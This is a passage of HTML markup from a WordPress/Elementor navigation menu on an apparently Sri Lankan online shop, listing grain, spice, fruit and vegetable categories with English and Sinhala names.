											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Watermelon – කොමඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Apple – දිවුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fruits – වෙනත් පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-96c2e30" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba" class='uael-menu-item'>Grain ධාන්‍ය<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-527b598">		<div data-elementor-type="section" data-elementor-id="42472" class="elementor elementor-42472 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-256c25cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="256c25cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f41755" data-id="45f41755" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cdd5715 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cdd5715" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ca02669" data-id="2ca02669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780fdf55 elementor-widget elementor-widget-heading" data-id="780fdf55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-792f706f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="792f706f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Barley – බාර්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Black Gram – උළුදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cowpea – කවුපි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Corn – ඉරිඟු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal – පරිප්පු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f965e14" data-id="6f965e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f05403 elementor-widget elementor-widget-heading" data-id="72f05403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c2b08e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c2b08e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Finger Millet – කුරක්කන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Gram – මුං ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Millet – මෙනේරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Oats – ඕට්ස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29271ef9" data-id="29271ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fafb0 elementor-widget elementor-widget-heading" data-id="43fafb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8c90a22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c90a22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Peas – කඩල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Rice – හාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Semolina – රුලං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wheat – තිරිගු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Grains – වෙනත් ධාන්‍ය</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-1eb59b3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/" class='uael-menu-item'>Spices කුළුබඩු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-15ea5f9">		<div data-elementor-type="section" data-elementor-id="42475" class="elementor elementor-42475 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f31aa39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f31aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b5ac746" data-id="7b5ac746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e610579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e610579" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cb67343" data-id="2cb67343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfd628e elementor-widget elementor-widget-heading" data-id="dfd628e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76fa245b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76fa245b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Basil – මදුරුතලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cardamom – එනසාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cinnamon – කුරුඳු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Clove – කරාබු නැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coriander – කොත්තමල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cumin – සූදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dawul-Kurunduil – දවුල් කුරුදු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71d335f7" data-id="71d335f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b09e24 elementor-widget elementor-widget-heading" data-id="68b09e24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3b928d76 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b928d76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/garcinia-cambogia-%e0%b6%9c%e0%b7%9c%e0%b6%bb%e0%b6%9a%e0%b7%8f/">

											<span class="elementor-icon-list-text">Garcinia Morella - ගොරකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dill – දුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fennel – මහදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fenugreek Seed – උළුහාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemongrass – සේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mace – වසාවාසි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-460bad6c" data-id="460bad6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b61ccc8 elementor-widget elementor-widget-heading" data-id="4b61ccc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b794776 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b794776" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">

											<span class="elementor-icon-list-text">Mustard – අබ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Nutmeg – සාදික්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pepper – ගම්මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pasley – පස්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spices Mixture – තුනපහ මිශ්‍රණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Turmeric – කහ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Spices – වෙනත් කුළුබඩු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0f92c9b" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/" class='uael-menu-item'>Vegetable එළවළු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-5986183">		<div data-elementor-type="section" data-elementor-id="42478" class="elementor elementor-42478 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4d8d5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a4d8d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4b5915" data-id="7c4b5915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f675a0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f675a0b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4281d58d" data-id="4281d58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c13766 elementor-widget elementor-widget-heading" data-id="63c13766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1f6e02e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f6e02e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Agati Leaves – කතුරු මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth Leaves – තම්පලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Artichoke – ආර්ටිචෝක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Green Plantain – අළු කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beans – බෝංචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bell Peppers – බෙල් පෙපර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beetroot – බීට්රූට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Big Onion – ලොකුළුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bird Chilli – කොච්චි මිරිස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5913e2" data-id="7a5913e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d374134 elementor-widget elementor-widget-heading" data-id="6d374134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-69b77aa8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69b77aa8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bitter Gour – කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

